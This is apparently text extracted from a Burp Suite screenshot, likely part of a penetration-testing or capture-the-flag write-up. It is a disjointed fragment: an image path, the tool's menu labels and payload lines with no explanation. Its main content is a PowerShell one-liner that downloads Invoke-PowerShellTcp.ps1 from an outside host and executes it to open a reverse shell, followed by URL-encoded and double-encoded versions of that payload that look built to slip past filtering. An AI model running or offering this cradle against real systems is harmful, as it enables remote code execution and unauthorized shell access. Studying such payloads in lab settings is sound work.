 Dashboard Target Proxy Intruder Repeater
Decoder Comparer Logger Extender Project options
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.17.113/Invoke-PowerShellTcp.ps1')
%49%6e%76%6f%6b%65%2d%50%6f%77%65%72%53%68%65%6c%6c%54%63%70%2e%70%73%31%27%29
%35%34%25%36%33%25%37%30%25%32%65%25%37%30%25%37%33%25%33%31%25%32%37%25%32%39